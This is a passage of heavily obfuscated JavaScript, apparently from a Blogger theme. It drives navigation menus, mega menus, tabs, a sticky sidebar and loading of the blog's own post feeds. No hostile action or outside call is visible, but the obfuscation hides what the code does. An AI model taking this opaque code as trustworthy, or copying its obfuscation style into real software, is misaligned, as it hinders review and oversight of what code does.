1px","visible","ffff","&alt=json-","webkit-box","PwYrm","iLCpb","bar","2857143;te",'"bounce2">',"wMrTF","dRWlb",'n;"><a tar','get="_blan',"fa fa-care","EHoxl","iyEIN",'"> ',"parse","max-result","KzpYz","stener","apply","rZaua","cnzIQ","<a class='","HmmnP","LEWmm","f-slider","4|1|3|2|0|","n: middle;","floor","aciMM","gmAFU","v></div>","eOIqU","vYMeh","cxJRE","ouSwY","UWnOD"];return(_0x2a20=function(){return n})()}function _0x57222c(n,t,r,e){return _0x1c84(e-753,r)}function _0x1c84(n,t){var r=_0x2a20();return(_0x1c84=function(n,t){return r[n-=422]})(n,t)}function isInViewport(n){function t(n,t,r,e){return _0xb32275(n-121,n,t- -380,e-305)}var r={};r[t(756,844,0,1830)]=function(n,t){return n>=t},r[i(3594,2648,2975,2406)]=function(n,t){return n<=t},r.IKAZq=function(n,t){return n<=t};var e=r,u=n[t(1546,1190,0,114)+i(3210,2539,2334,1334)+"t"]();function i(n,t,r,e){return _0xb32275(n-429,t,r-47,e-86)}return u[t(2124,1912,0,1907)]>=0&&e[t(40,844,0,139)](u.left,0)&&e[t(2246,2548,0,2290)](u.bottom,window[t(1552,1753,0,1208)+"t"]||document.documentElement[i(2277,3095,2237,1592)+"ht"])&&e[i(927,1065,1351,1492)](u[i(3258,3510,2482,3515)],window.innerWidth||document["documentEl"+t(1092,2066,0,1854)][t(1204,2298,0,1942)+"h"])}function changeClassOnScroll(){function n(n,t,r,e){return _0x57222c(n-493,t-6,n,r- -802)}function t(n,t,r,e){return _0x57222c(n-201,t-336,t,r- -643)}var r={uNaNp:t(1484,977,1121),azqAU:function(n,t){return n/t},famuh:function(n,t){return n(t)},XASUG:function(n,t){return n===t},gDRFR:"qQYjH",XPdDv:t(1964,2187,2011),YFDCH:t(3405,1880,2480),xdUxV:".holder"};document[n(2762,1273,1923)+"torAll"](r[t(965,2932,1951)]).forEach((function(e){function u(n,r,e,u){return t(n-401,r,n-53)}function i(t,r,e,u){return n(e,r-136,r-947)}if(r[u(2348,2975)](isInViewport,e))if(r[u(1209,1450)]("qQYjH",r[u(945,632)]))e[i(0,3511,3942)].remove(r[u(2771,2441)]),e[u(2776,1692)].add(r[i(0,2337,3431)]);else{var c={};c[i(0,2201,1472)]=r.uNaNp,c[u(1215,2307)]=_0x518f11,_0x175aed[i(0,1979,2199)](c),_0x293f05=_0x1a39e/r[u(1614,1200)](_0x4ab4f1,_0x6c9cc),_0x42c06d=_0x4d481a}}))}(function(n,t){var r=_0x2a20();function e(n,t,r,e){return _0x1c84(t-801,e)}function u(n,t,r,e){return _0x1c84(n- -835,r)}for(;;)try{if(488700===parseInt(e(0,1887,0,2684))/1+-parseInt(u(465,0,968))/2*(parseInt(u(1069,0,1079))/3)+-parseInt(e(0,2381,0,1504))/4*(parseInt(u(1059,0,1145))/5)+parseInt(e(0,1761,0,2079))/6+-parseInt(u(1619,0,2684))/7*(-parseInt(u(618,0,-114))/8)+parseInt(e(0,2012,0,1282))/9+parseInt(u(313,0,613))/10*(-parseInt(u(457,0,919))/11))break;r.push(r.shift())}catch(n){r.push(r.shift())}})(),jQuery((function(n){function t(n,t,r,e){return _0x1c84(e-978,r)}var r={};function e(n,t,r,e){return _0x1c84(n-101,t)}r[t(0,0,3279,3289)]=function(n,t){return n+t},r[t(0,0,3919,3103)]=function(n,t){return n+t},r[e(1755,1749,1750,2274)]=e(2342,1801,2886,3264)+"getmore' href='/sear"+e(828,186,1094,665),r.OVcSU="'><strong>",r[e(1365,1529,809,1597)]="</strong><"+t(0,0,2030,1820),r[t(0,0,2811,2645)]=e(1112,171,1585,383),r[t(0,0,812,1656)]=function(n,t){return n<t},r[t(0,0,3701,2957)]=function(n,t){return n/t},r.nmCOu=function(n,t){return n/t},r[t(0,0,2378,1893)]=function(n,t){return n-t},r[e(2290,2481,1848,2730)]=function(n,t){return n/t},r[e(800,-268,183,-254)]=function(n,t){return n/t},r.VOCpm=e(756,1318,1491,-131)+e(1522,2366,808,2157)+" li",r[t(0,0,1723,1670)]=function(n,t){return n!==t},r.tbJAJ="IXRRf",r.lyzHL=function(n,t){return n===t},r[e(1946,1148,2499,2205)]=e(704,1580,-339,-316),r.DDuDK=e(1141,1548,1613,1207),r[e(2333,2099,1486,2695)]='<ul class="sub-menu '+t(0,0,2021,1536),r[e(2027,2436,1925,1424)]=e(1867,2833,1393,1362),r[e(2545,1726,2089,2542)]=function(n,t){return n!==t},r[t(0,0,924,1965)]=t(0,0,3058,2566)+"4",r[e(1806,1316,1220,2857)]=function(n,t){return n===t},r[e(885,-15,833,656)]=t(0,0,3166,3480),r[t(0,0,2414,2693)]=function(n,t){return n!==t},r.EzRcT=function(n,t){return n+t},r[t(0,0,2570,3429)]=function(n,t){return n===t},r.kxdJb=e(2710,3790,2522,3680)+'"sub-menu2'+e(744,291,902,1826),r.SmITj=t(0,0,2624,1633)+t(0,0,1557,2198)+e(1319,2016,1776,933),r[e(889,1355,1870,846)]="#LinkList30";var u=r;n(u.fNhpo)[e(2377,2842)]((function(){function t(n,t,r,u){return e(t- -831,u)}for(var r={rmvdm:u[t(0,937,0,572)],ZYWYp:t(0,654,0,331)+z(2426,1397,1853,540),eLTEa:function(n,t){return u[(r=1303,e=398,i=182,c=-503,z(r,e-54,i-215,c-302))](n,t);var r,e,i,c},aRcWt:function(n,r){return u[(e=3465,i=2906,t(0,i-1657,0,e))](n,r);var e,i},oynBT:function(n,r){return u[(e=2896,i=2789,t(0,i-1540,0,e))](n,r);var e,i},WTXwz:function(n,r){return u[(e=1671,i=2060,t(0,i-478,0,e))](n,r);var e,i},JJAmi:function(n,t){return u.tRYUv(n,t)},FItQR:function(n,t){return u.nrozE(n,t)},FqsHh:function(n,t){return n-t},RNPpT:function(n,r){return u[(e=902,i=1886,t(0,e-933,0,i))](n,r);var e,i}},i=n(this),c=i[z(1741,804,1453,876)](u[z(1628,1794,2261,957)])[t(0,1789,0,2743)]("a"),o=c.length,a=0;a<o;a++)if(u.CtQyE(u[z(1847,2093,2394,2965)],u[z(1405,2093,2311,1383)]))_0x535113[z(2962,2286,1305,2184)](u[t(0,1581,0,1955)](u[z(2874,1791,695,1568)](u[t(0,1581,0,2181)](u[t(0,924,0,1089)],_0x1d8767),u[z(1371,2053,1629,1842)])+_0x56d9a3.viewAll,u[t(0,534,0,298)]));else{var f,s=c.eq(a),l=s.text(),x=l[z(2001,1614,1107,1488)](0);if(u[z(266,358,506,1189)](x,"_"))if(u.lyzHL(u.WUtVf,u[z(2617,2085,1394,1475)])){var d={};d[z(1223,718,597,630)]=r[t(0,1449,0,1527)],d[z(1051,969,391,1653)]=_0x5b7461,_0xcdb1bb.css(d),_0x4f7af7=_0xab05c7,_0x33cb5f=_0x33f34c/_0x1bd012}else{"_"===c.eq(u[t(0,1395,0,412)](a,1))[t(0,693,0,1368)]()[z(1200,1614,779,1263)](0)&&(f=s[t(0,1757,0,1224)]())[z(2950,1989,1588,966)](u[z(1827,1898,1388,2100)])}u[z(489,461,-562,1359)](x,"_")&&(s[z(914,1089,1377,293)](l[z(666,937,1847,1636)]("_","")),s[z(3101,2153,1837,1217)]()[t(0,1058,0,894)](f[t(0,1789,0,2153)](u.gLRQY)))}for(var v=0;u[t(0,-52,0,26)](v,o);v++)if(u[z(1164,2110,2992,1351)]("sqkkY",t(0,792,0,1536)))for(var p=u.Ivnlz[z(1932,1294,2387,518)]("|"),h=0;;){switch(p[h++]){case"0":var b=c.eq(v);continue;case"1":var _=m[z(535,1614,1789,620)](0);continue;case"2":var g;continue;case"3":var m=b[t(0,693,0,1700)]();continue;case"4":u[z(2119,1371,1625,599)](_,"_")&&(b[t(0,693,0,1114)](m[z(-133,937,1608,1132)]("_","")),b[z(1115,2153,2793,1243)]().appendTo(g.children(u.Tnyse)));continue;case"5":if(u[t(0,985,0,381)](_,"_")){var w=c.eq(u[t(0,1052,0,1768)](v,1))[z(390,1089,1059,148)]();u[z(2135,2117,1619,1125)](w[t(0,1218,0,630)](0),"_")&&(g=b[z(1118,2153,1817,2545)]())[t(0,1593,0,1713)](u[z(980,912,1048,1609)])}continue}break}else for(var y=r[t(0,590,0,-72)][z(1550,1294,2253,2134)]("|"),k=0;;){switch(y[k++]){case"0":if(r.eLTEa(E/S,j)){var q={};q[t(0,573,0,1045)]=r[t(0,1449,0,570)],q[z(1153,718,1676,905)]=j,_0x8305cb.css(q),B=r[t(0,528,0,-509)](B,r[t(0,1752,0,919)](E,j)),E=j}else{var R={};R.height=r[t(0,1449,0,2347)],R[z(661,969,715,1153)]=I,_0x4ff74b[t(0,351,0,293)](R),B=I,E/=S}continue;case"1":var M={width:""};M[t(0,322,0,842)]="",M["margin-left"]="",M[z(761,583,1428,-350)]="",_0x528576.css(M);continue;case"2":var I=_0x2c9ed8.parents(_0x18cd90[z(2499,2153,2709,1818)])[z(1436,969,134,1607)]();continue;case"3":var B=_0x17213e[z(1401,969,847,194)]();continue;case"4":var A=r[t(0,1270,0,1451)](r[t(0,315,0,680)](E,j),-2);continue;case"5":var E=_0x26950c[z(-198,718,1211,693)]();continue;case"6":var T=r.FItQR(r[z(797,285,905,350)](B,I),-2);continue;case"7":var S=r[z(1431,2045,2739,1876)](B,I);continue;case"8":var j=_0x4b018f[z(2116,1585,1188,940)](_0x2051f1.parent).height();continue;case"9":var L={};L[z(-204,419,126,853)+"t"]=T,L[t(0,187,0,1025)]=A,_0x331ab1[z(-13,747,355,361)](L);continue}break}function z(n,t,r,u){return e(t- -435,n)}i.find(u[t(0,679,0,302)])[t(0,1757,0,929)]("li")[t(0,1584,0,2398)](t(0,-247,0,-289))}))})),function(n){var t={sMbMM:function(n,t){return n(t)},jDQUI:"#PageList1",ifzIz:e(83,1094,1159,407)+"ges",mLPpR:"#LinkList30",ygJVy:function(n,t){return n!==t},uAHxP:"active",QsJcQ:"static",sBGWa:r(1329,2025,1948,2864),gmAFU:"top",UwWHL:e(1505,86,901,282),vajMg:"relative",VezaA:function(n,t){return n===t},jmbtO:e(412,322,686,1539),IIIBY:function(n,t){return n(t)},gRppe:r(3604,3421,4166,2704)+e(1371,1017,2004,1840),jWnXT:function(n,t){return n!==t},JADDt:r(2331,2932,3064,3891),kUdtc:function(n,t){return n!==t},ucrcH:e(1987,1105,1767,1920),RyRsU:function(n,t){return n+t},xSEVs:function(n,t){return n===t},pzDCl:"<ul class="+e(1676,1832,1939,1122)+e(-524,1175,448,-49),SqPyw:e(1914,2398,1656,950),JbxxC:r(2194,2086,1713,1344),HBcxs:function(n,t){return n!==t},eThRK:"ivwQS",tEQhj:'<ul class="sub-menu2'+r(761,1478,1834,2429),DzhUu:e(1978,2205,2117,2709),qsPdO:r(762,1266,336,599),DtDdn:r(2290,3337,2512,2731),yAHud:r(2961,3421,2982,4465)+e(987,866,1577,2662),XnhmX:r(1570,1318,1113,1621),ZGISJ:r(538,1338,2221,1338),ElulO:function(n,t){return n!=t},XlJKi:function(n,t){return n(t)},WbrSD:r(1824,2917,2427,2683),rTbAf:e(2625,3049,2059,1795),NOcBZ:e(849,1737,1696,1137),Igpkq:r(2199,2957,2944,2938),IBKZV:"impo",MnxMb:function(n,t,r){return n(t,r)},dIZzM:e(1032,1285,400,566)};function r(n,t,r,e){return _0x1c84(t-835,e)}function e(n,t,r,e){return _0x1c84(r- -110,t)}n.fn.menuify=function(){var e={sCSvB:t.ZGISJ,jOtEU:"static",fSthe:t[i(1204,646,1252,1493)],wuknr:t[u(1453,628,821,2219)],PBuBd:function(n,t){return n>=t},ZmGpX:function(n,r){return t[(e=-204,i=-373,c=-433,u(c- -143,i-66,c-453,e))](n,r);var e,i,c},wkWvL:function(n,t){return n(t)},pUVDE:function(n,r){return t[(e=2963,u=2414,c=2695,i(e-28,c-326,u,c-448))](n,r);var e,u,c},ixuUA:t[i(2505,2279,2503,2683)],zlpRH:t[i(-75,467,424,601)],TXEfH:t[i(1542,1102,332,2086)],fMJzX:t[i(544,783,808,717)],iJbNy:function(n,t){return n+t},EXKGE:function(n,r){return t.RyRsU(n,r)},ILzZU:function(n,t){return n+t},jrcXS:i(788,1233,1560,1206)+u(1781,2047,892,2805)+u(1747,850,1287,2292)+"ers impo'>"+u(802,-73,1283,1554)+u(805,794,656,631)+u(-353,-979,-613,526)+i(697,1611,827,1769)+i(2230,2225,1320,2369),MuWrz:"' target='"+u(1148,1612,1895,1992)+u(36,67,407,-423)+i(730,1395,352,1688)+u(484,808,147,-164)+i(2412,1711,2199,1836),MeZlv:t[u(1682,1490,1920,1430)],QFUfF:function(n,r,e){return t.MnxMb(n,r,e)}};function u(n,t,e,u){return r(0,n- -1631,0,u)}function i(n,t,e,u){return r(0,t- -1049,0,e)}if(!t[u(116,0,0,-598)](u(-286,0,0,-876),t[i(0,810,1890)]))return this[u(1480,0,0,1820)]((function(){function r(n,t,r,e){return i(0,e-651,t)}var c={VDCeT:function(n,r){return t[(e=731,u=1505,_0x1c84(e- -851,u))](n,r);var e,u},YzMxk:t.jDQUI,FOAeR:function(n,r){return t[(e=1628,u=1387,_0x1c84(e-46,u))](n,r);var e,u},HmKHI:t[o(950,1707,2068,2528)],TppmE:function(n,t){return n(t)},MlqiQ:t.mLPpR,FSlBt:function(n,r){return t[(e=2148,u=1598,i=1105,c=2421,o(e-114,u- -234,i,c-201))](n,r);var e,u,i,c},LioEJ:r(0,2747,0,2344)+"nu",sixxV:function(n,e){return t[(u=3017,i=2547,r(0,u,0,i- -349))](n,e);var u,i},LumEO:t[r(0,2595,0,1653)],PBZOb:".impo",uVQJg:function(n,t){return n-t},wMLPC:o(-323,753,85,2),PRfGl:t[r(0,180,0,998)],zubLQ:t[r(0,1930,0,1297)],FRrDo:t[r(0,2729,0,2686)],tAvRA:"width",rvBkg:t[o(2721,2114,1487,1125)],PMCne:t[o(855,1626,575,2395)]};function o(n,t,r,e){return u(t-1046,0,0,r)}if(t[r(0,2320,0,2022)](o(0,1046,1452),t.jmbtO)){for(var a=t[o(0,1910,987)](n,this),f=a[r(0,1541,0,1575)](t[o(0,831,119)]).children("a"),s=f[o(0,1450,877)],l=0;l<s;l++){if(t.jWnXT(t[r(0,3055,0,2135)],r(0,3247,0,2534)))return;var x=f.eq(l),d=x.text();if(t.kUdtc(d[o(0,2198,2949)](0),"_"))if(o(0,974,660)===t[r(0,2405,0,2981)])for(var v=(o(0,740,1418)+"0")[o(0,1878,2387)]("|"),p=0;;){switch(v[p++]){case"0":c[o(0,1925,2079)](_0x67cf3,".mobile-so"+o(0,2285,2408))[o(0,1342,1173)](h);continue;case"1":var h=c[r(0,2037,0,2112)](_0x119dd3,r(0,2455,0,2386)+r(0,1294,0,1102)+o(0,2239,2721))[r(0,1428,0,1772)]();continue;case"2":var b=_0x3af315(c[o(0,2361,1847)])[o(0,1585,2214)]();continue;case"3":c[r(0,1232,0,1712)](_0x3e2aba,c.HmKHI)[o(0,1342,1319)](b);continue;case"4":var _=c[r(0,2344,0,2904)](_0x7243ae,c[r(0,971,0,2050)])[r(0,1063,0,1772)]();continue;case"5":c[o(0,2022,2226)](_0x4ed6db,c[r(0,2577,0,2361)])[o(0,1342,2320)](_);continue}break}else{var g=f.eq(t[r(0,2769,0,2637)](l,1)).text();if(t[o(0,2586,3139)](g[r(0,2678,0,2385)](0),"_")){var m=x.parent();m.append(t[r(0,1944,0,1026)])}}t[o(0,2586,3361)](d[r(0,2059,0,2385)](0),"_")&&(x[r(0,923,0,1860)](d[o(0,1521,2313)]("_","")),x[o(0,2737,2479)]()[r(0,3211,0,2225)](m[r(0,3525,0,2956)](t[o(0,778,519)])))}for(l=0;l<s;l++)if(t[r(0,651,0,1349)](t[o(0,1916,2485)],o(0,1501,585)))c.sixxV(_0x75ab83[o(0,866,-24)]()[o(0,1450,831)],0)?(_0x15629e.removeClass(c[o(0,789,1825)]),_0x1002c9.next()[o(0,2564,2833)]("active"),_0x4ca9d1[o(0,866,599)]()[o(0,2011,1878)](_0x50afcd[o(0,1610,1672)])):(_0x594c26[o(0,1012,190)+"s"]("active"),_0x3549ff.eq(0)[o(0,2564,2483)](c[r(0,-4,0,976)]),_0x43628e.eq(0).fadeIn(_0x253f39[o(0,1610,1582)]));else{var w=f.eq(l),y=w[o(0,1673,777)]();if("_"!==y[r(0,3062,0,2385)](0))if(t[r(0,2345,0,1838)](t[r(0,1727,0,2055)],t[r(0,992,0,2055)])){var k={ShVwV:function(n,t){return e[(u=1260,i=1625,r(0,i,0,u- -957))](n,t);var u,i},UJkeJ:e[o(0,2130,1300)],qVrJU:function(n,t){return e.wkWvL(n,t)},tlfzY:e.zlpRH,znmmI:e[r(0,1723,0,1368)],KAlMI:e[r(0,2604,0,2208)]},q=e[o(0,876,275)](e[o(0,1520,1328)](e.ILzZU(e[r(0,2386,0,1953)],_0x514a1b[o(0,947,1415)]),r(0,1495,0,1315)),_0x4b07f6[o(0,1507,747)])+e[r(0,111,0,949)];_0x3dd7bc[o(0,2564,3147)](e[o(0,2720,3264)])[o(0,2573,1604)](q),e[o(0,2589,3134)](_0x2e48f6,(function(){function n(n,t,e,u){return r(0,n,0,e- -983)}function t(n,t,r,e){return o(0,n-398,e)}c[n(1053,0,1129)](_0x9074b,c[t(2986,0,0,3216)])[t(2924,0,0,3920)]((function(){function r(t,r,e,u){return n(r,0,t- -305)}function e(n,r,e,u){return t(r-125,0,0,e)}(k[r(591,-425)](_0x36a985,this)[r(230,867)](k.UJkeJ)<1||k[e(0,1560,1119)](_0x5b746c,this)[e(0,1854,1293)](k[r(-260,-105)])==k[e(0,3140,3889)]||k[r(591,-429)](_0x13e592,this).is(k[r(1605,2688)]))&&_0x1183c0[e(0,2232,1941)]()}))}),2e3)}else{var R=f.eq(t[o(0,2450,2604)](l,1))[r(0,1746,0,1860)]();if(t[o(0,2586,2391)](R[o(0,2198,2162)](0),"_")){var M=w.parent();M[o(0,2573,2474)](t[o(0,1194,931)])}}if("_"===y[o(0,2198,2824)](0)){if(t[r(0,3705,0,3002)]===t[r(0,2379,0,2643)]){var I=_0x2a6330?function(){if(_0x16b6df){var n=_0xa8c539[(t=2611,e=2544,r(0,e,0,t- -64))](_0x55e5e9,arguments);return _0x7d7882=null,n}var t,e}:function(){};return _0x155efc=!1,I}w[r(0,1785,0,1860)](y[o(0,1521,2606)]("_","")),w[o(0,2737,2965)]().appendTo(M[r(0,3252,0,2956)](t[o(0,1738,1809)]))}}a[o(0,1388,1683)](t[o(0,2218,2397)]).parent("li")[o(0,2564,1566)](t.XnhmX)}else{var B=c[r(0,2135,0,2160)](_0x13d0a9[o(0,1867,1006)]().top,_0x91ced5[o(0,1589,1049)+o(0,757,546)][o(0,2155,1838)].offset()[o(0,1958,1675)]);_0x19d611[r(0,751,0,1518)](c.wMLPC,c[r(0,1078,0,1658)])[o(0,1331,795)](c.zubLQ,0)[r(0,800,0,1518)](c.FRrDo,B)[r(0,1922,0,1518)](c[o(0,2153,2326)],c.rvBkg)[o(0,1331,1266)](c[o(0,2153,2892)],_0x5a9306.width())[r(0,2611,0,1518)](c.wMLPC,c[r(0,3189,0,2650)])}}));_0x1869f7.push(this),this[u(543,0,0,1071)+u(-289,0,0,710)]=_0x2ef05c,this[u(285,0,0,-382)](i(0,2216,2171),u(1010,0,0,2002)).css(e[i(0,1602,753)],e[u(1596,0,0,1236)])[i(0,867,1749)](e[i(0,255,977)],0)[i(0,867,547)](e.wuknr,0)[i(0,867,120)](e.wuknr,0)[u(285,0,0,933)](u(507,0,0,532),i(0,797,1447)),this[i(0,1125,2036)+u(-289,0,0,-834)][i(0,2024,1294)]=!0,e[i(0,1080,639)](this[i(0,838,1637)](),_0x1a59b2.frame[i(0,838,620)]())&&(this["sidebarFix"+u(-289,0,0,-824)][u(1442,0,0,2408)]=!1),e.ZmGpX(this[u(821,0,0,174)]()[u(912,0,0,625)],_0x454718[u(1109,0,0,1770)][u(821,0,0,179)]().top)&&(this["sidebarFix"+i(0,293,956)][i(0,2024,2086)]=!1),_0x22bf8f[i(0,861,1766)]&&(_0x311f3f=_0x3df50b.topBuffer),e.wkWvL(_0x33f1be,this)}}(jQuery),$("#head-nav")[_0x57222c(2911,1261,3326,2237)](),$("#main-menu")[_0x57222c(3477,2499,3427,2766)](800)[_0xb32275(2221,2270,2458,1845)]((function(n){function t(n,t,r,e){return _0x57222c(n-240,t-328,e,n- -1420)}var r,e,u,i={FdgoO:function(n,t){return n(t)},Dhshm:t(1550,1540,0,1366)};i.FdgoO($,this)[t(414,930,0,939)](t(1502,2314,0,1974),i[(r=2763,e=1974,u=2616,_0xb32275(r-201,u,e-93,u-44))]),n()})),$(_0xb32275(2809,3896,3170,2968)+_0xb32275(1619,655,1398,1270)).each((function(){var n={PbIqZ:function(n,t){return n(t)},RAnCY:"3|4|2|1|0",jCxbh:".tabs-cont"+m(2871,1819,1294,739),OSwIf:"loaded",bYfJn:function(n,t,r){return n(t,r)},VWJKN:m(1608,2536,1438,3012),IDKbE:m(491,1524,494,2076),TpkiS:function(n,t){return n(t)},jMMIV:m(1276,1423,1653,2424),PXjBy:function(n,t){return n(t)},iQhky:function(n,t){return n(t)},FkRQx:m(3233,2824,3842,2789),TKFkd:g(378,-6,444,1046)+m(2346,2278,3081,2143)+m(1974,2669,2560,3041)+">",hoViw:function(n,t){return n<t},PybzH:function(n,t){return n==t},lhtWf:m(1935,3029,2327,3550),bPxnw:function(n,t){return n===t},FgRQO:g(-1239,-453,-241,-298),IgSlX:function(n,t){return n+t},fdXHr:function(n,t){return n+t},xJgyr:function(n,t){return n+t},Yisbf:g(1406,1274,1792,1018),Eucei:g(2326,532,701,1450)+"ult",yMaAw:g(-424,-66,-846,107),UZMIu:m(1469,2034,2503,1700),nekSG:g(-1321,-452,-639,-446),IMTIp:function(n,t){return n+t},kHlLK:function(n,t){return n-t},Xrpwm:function(n,t){return n-t},RkIYj:function(n,t){return n!=t},LuUrX:function(n,t){return n!=t},ferRX:function(n,t){return n+t},SiVeI:function(n,t){return n+t},BkBBW:function(n,t){return n+t},vNxwL:function(n,t){return n+t},SLxge:function(n,t){return n+t},hejwm:function(n,t){return n+t},AOCQQ:function(n,t){return n+t},GfCAM:function(n,t){return n+t},UWBez:function(n,t){return n+t},fVKiV:function(n,t){return n+t},isoBL:g(-215,872,-132,371),ddhUX:'"><img alt="',BWNdh:'" src="',iwblR:g(320,231,-176,576)+g(1004,1334,819,426)+m(2072,1135,188,1091)+g(1745,-143,-61,801)+m(3259,3011,3056,4077)+'ss="lk_tag ',fAwHQ:'"><a class'+m(1332,2375,2962,1891)+'f="/search'+m(4193,3137,3573,4236),pELec:g(1333,-393,431,629)+"/div></li>",BNEPE:m(2439,2835,3176,3210),jRmBH:m(2946,2071,3068,1528)+"er",eFceS:g(-1407,-854,-1053,-434)+"el",qliUU:"hide-load",inDrq:function(n,t){return n(t)},JITJB:m(1739,2071,2625,2257)+m(2355,2825,3844,2145)+g(-287,7,-933,109),ZtmOJ:'<i class="catch fa fa-angle-le'+m(953,1747,2294,2547),qyLhh:'<i class="'+g(774,1027,-342,533)+g(912,-608,319,202)+g(1562,2277,1388,1216),hOCur:g(1825,433,511,1217)+g(-362,858,850,-188),AOtfz:g(467,975,153,916),DYoVQ:m(966,1705,2556,2244),EBKBk:"body",CBIPl:g(746,536,1117,1465),ALOUA:".tabs-content > .act"+g(1169,1032,291,264),DLMFN:"load",ZmrnG:g(868,-172,-856,128),gRAgb:g(1648,1751,105,903),PEEHb:function(n,t){return n+t},mRKxt:function(n,t){return n+t},ueFuh:"/feeds/pos"+m(2545,3191,3837,3651)+m(3382,2307,3099,2203),ZNUDC:g(1022,1978,2319,1284)+m(1950,1418,1544,408),rJRaP:g(1308,2264,1342,1362),wqXiC:"<a href='",efwcI:function(n,t){return n!=t},GHRhN:function(n,t){return n+t},qqqhP:m(1439,2095,2741,1305)+g(-750,340,520,240)+g(2098,118,2019,1019)+m(2046,2117,2522,2511)+g(851,703,-1163,-107),NtBjK:g(1327,157,-277,485)+m(1939,2381,1606,1688),Zzvsn:m(2951,2244,2435,2942)+g(696,-40,1127,562)+"m-txt'>",LuvHA:m(2436,3075,2290,3219),kZtKF:"</a>",Dqhrq:"LinkList",pwEps:m(632,1640,1688,1848)+"ter",vRXlz:g(-498,1160,602,539),BhIGq:m(3879,2991,2982,2811),zxNAk:m(1251,1359,1277,2325),Tvuoj:function(n,t){return n!=t},rWepq:m(1865,1578,2527,706),PRLGH:function(n,t){return n!=t},QIFmM:function(n,t){return n!=t},VmUod:g(-698,-524,234,86),poUAf:function(n,t){return n+t},ohnzS:function(n,t){return n+t},bWKbh:m(870,1170,1049,1322)+m(1817,2117,1095,2870)+m(1829,1458,1387,1896),Jgaeh:g(204,555,73,-460),kHcHX:"[SM1]",NiHDc:function(n,t){return n+t},PcpxT:g(-842,-1304,-738,-459),BMqVi:"4|3|0|1|2",MRHVn:g(1514,1350,824,891),zJHwU:function(n,t){return n!==t},YUyUS:m(3508,2702,3433,3073),GVqyw:function(n,t,r){return n(t,r)},EITcu:m(3330,2696,2524,2909),QPpfH:m(1853,2056,1335,2333),mHNUQ:g(-1560,-1293,463,-510),ZOJbj:"<img",lqWQt:function(n,t){return n-t},aeLrM:"bsTeO",MJqsE:g(1459,246,1946,934),DiRNw:g(-546,598,-1184,-285),sShfg:function(n,t){return n+t},zLqZp:function(n,t){return n+t},hnAKf:function(n,t){return n+t},BCZKb:function(n,t){return n+t},eErvR:function(n,t){return n+t},BXyBh:g(505,-508,230,-65),ordZR:m(2863,2193,1857,1804)+"ega_lk_ima"+m(2319,3134,3621,3641)+g(571,829,1256,677),HXZUq:m(3113,2051,2546,2058)+'a><div class="mega-c'+g(968,1304,499,1421)+'v class="m'+g(735,678,-861,32),NABYl:m(2511,2918,2434,3850)+'="',OyKaa:g(119,1153,-181,412)+"earch/label/",HNtQv:function(n,t){return n>t},lGYmb:function(n,t){return n+t},nlsfx:"<h3 class="+m(2684,3128,3684,2986)+g(1181,1203,853,1220)+g(941,-49,244,-78),FijYU:g(1322,1003,-441,310)+"3>",kwlSK:function(n,t){return n<t},qODxy:function(n,t){return n+t},SCurM:function(n,t){return n+t},ZkgRj:function(n,t){return n+t},nArtq:m(2514,1689,1356,1853),XTJqN:function(n,t){return n==t},elBmO:function(n,t){return n+t},PSUph:function(n,t){return n+t},LmGQF:m(2248,1303,1849,623)+">",aciMM:function(n,t){return n+t},XGlnH:m(2997,3266,3047,3055)+m(2033,2048,2741,1729)+'">',gqKHE:m(2429,2603,3016,2428),vhZnI:g(270,-589,154,-186)+"fas fa-ang"+m(2204,3073,2439,2634)+m(519,1557,1228,489),xiSwp:g(399,295,330,-399),FNCcY:function(n,t){return n(t)},FUaaD:".tabs-menu"+m(652,1155,463,1754)+"ve",bjOTB:function(n,t){return n(t)},Xierk:function(n,t,r){return n(t,r)},TiYGn:function(n,t){return n(t)},zVWUO:function(n,t){return n(t)},eRFIm:m(3353,3218,3251,2428),cfVtp:m(1133,1602,892,2499),aNnHz:function(n,t){return n==t},CUQyc:function(n,t){return n+t},ZRIoT:function(n,t){return n-t},eDvrR:function(n,t){return n-t},PaihR:g(344,-73,-724,-32),RJfRy:function(n,t){return n+t},hDAPc:function(n,t){return n+t},CjfBU:function(n,t){return n+t},uCUpf:function(n,t){return n+t},TBZnF:function(n,t){return n+t},cmrlQ:function(n,t){return n+t},gNJkF:g(-369,608,-1026,-370),qdjRx:function(n,t){return n+t},gjkOt:function(n,t){return n<t},TkHEm:function(n,t){return n+t},dYaaL:function(n,t){return n+t},bxVQY:function(n,t){return n+t},hWvth:function(n,t){return n+t},klDqa:m(2505,3266,2944,3190)+g(1142,1275,1213,456)+" clearfix "+g(369,-1325,-465,-434)+'el">',thFTU:".mega-icon",ZIjCs:function(n,t){return n+t},IBBGu:m(1958,2356,3091,2622),nPCAR:function(n,t){return n+t},eZfgZ:'<ul class="',jQQTt:m(2554,1494,785,458),buAbd:"<ul class="+m(4196,3162,3889,3498)+'">',MNZLP:function(n,t){return n+t},BoYCy:"<li target='",BjNNh:"'><a href="+m(3418,3067,2293,3597)+g(-61,1592,1585,823),gfMpE:function(n,t){return n<t},ycdgz:function(n,t){return n+t},FIOet:function(n,t){return n+t},kWQhV:function(n,t){return n+t},WrrLF:'<div load="',sAMMG:'" containe'+g(-954,-826,-1077,-438),JIrjX:'"><div cla'+g(-838,585,-288,-125)+m(2665,3140,3329,2166)+g(1415,1751,2053,1260),VAvFW:g(313,748,-145,637)+">",eeaAb:g(668,647,1674,1674)+"'has-mega'"+m(4074,3106,3029,3894),OYyez:g(182,-1460,-898,-375),vGSGf:g(189,1183,249,925)+m(1807,2556,3256,2212),NDMnk:g(651,1182,922,1605)+g(857,1175,407,547),iSxyM:function(n,t,r){return n(t,r)},zIwFD:g(662,1137,489,925)+" > li",wBPca:function(n,t){return n==t},ymVJT:m(2573,1974,1430,2060),LxJGk:function(n,t){return n==t},WKuvq:"has-sub",WAvIZ:m(3318,3266,3997,3702)+m(3287,2861,3233,2562)+m(3623,3106,2764,3842),usaXa:g(-533,-1156,-121,-186)+m(2426,2887,2549,2536)+m(2316,2325,3173,2032)+"i>",LhvFd:g(804,266,-396,-184),OKYoo:m(1894,2423,3431,2897),WBLON:function(n,t){return n+t},myjcg:"<li class='sub-li'>",qnexE:m(2355,1799,2053,2230),Gjxep:function(n,t){return n+t},DzUmS:g(133,1024,1116,907)+g(-241,-1126,960,-119),vwWkD:function(n,t){return n+t},TzBSK:g(434,-406,1005,603)+g(1642,2393,1681,1378)+m(3773,2892,1962,3823)+"s=",iLjXc:g(-84,762,-609,197),jcVxV:"mega-icon",NixlQ:function(n,t){return 